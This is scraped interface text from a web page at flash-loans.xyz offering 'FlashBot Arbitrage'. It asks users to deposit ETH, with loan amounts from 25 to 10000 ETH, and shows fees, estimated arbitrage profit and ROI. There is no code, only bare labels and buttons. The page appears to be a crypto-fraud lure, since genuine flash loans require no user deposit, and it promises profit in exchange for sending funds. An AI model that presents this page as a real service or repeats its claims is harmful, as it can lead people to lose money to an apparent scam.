 flash-loans.xyz/index.html
C
Network:
0.26 ETH
Address:
Loan Amount: (ETH)
?
Min 25, Max 10000 ETH
100
Dapp Fee 0.3%
Swap Fee 0.2 ETH
Loan Fee 0.05 ETH
Total Gas Fee 0.25 ETH
Routing 1 Pair > Uniswap
Token WETH
Estimted profit from Arbitrage
ROI
Finder ID:
Deposit ETH
Execute FlashBot Arbitrage
Tutorial Step by Step